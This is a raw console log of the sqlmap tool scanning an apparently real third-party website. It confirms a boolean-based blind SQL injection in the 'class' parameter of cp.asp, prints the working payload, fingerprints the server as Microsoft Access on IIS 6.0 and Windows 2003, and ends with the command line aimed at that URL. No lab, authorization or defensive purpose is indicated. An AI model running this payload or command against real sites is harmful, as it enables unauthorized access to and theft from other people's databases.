 sqlmap.py
sqlmap identified the following injection points with a total of 67 HTTP(s) requ
ests:
---
Place: GET
Parameter: class
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: class=001' AND 8472=8472 AND 'GBeT'='GBeT
---
[15:11:42] [INFO] testing Microsoft Access
[15:11:43] [INFO] confirming Microsoft Access
[15:11:44] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:11:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 56 times
[15:11:44] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.sdqsdjpj.com'
[*] shutting down at 15:11:44
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.sdqsdjpj.com/cp.asp?class
=001"